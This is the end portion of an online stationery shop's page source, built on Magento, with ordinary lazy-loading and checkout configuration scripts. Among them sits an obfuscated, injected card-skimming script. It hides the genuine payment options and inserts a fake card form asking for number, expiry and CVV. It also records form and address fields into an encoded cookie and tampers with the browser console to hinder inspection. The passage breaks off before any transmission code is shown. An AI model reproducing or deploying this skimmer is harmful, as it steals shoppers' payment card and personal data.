                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.stationary.biz.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.stationary.biz.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.stationary.biz.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.stationary.biz.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.stationary.biz.id\/","minicartMaxItemsVisible":5,"websiteId":"20","maxItemsToDisplay":10,"storeId":"20","storeGroupId":"20","customerLoginUrl":"https:\/\/www.stationary.biz.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvcGVyYWxhdGFuLW1lc2luLWthbnRvci1kYW4tc2Vrb2xhaC9tZXNpbi10ZXJhLW1ldGVyYWkuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.stationary.biz.id\/captcha\/refresh\/","isRequired":false,"timestamp":1769204929}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var 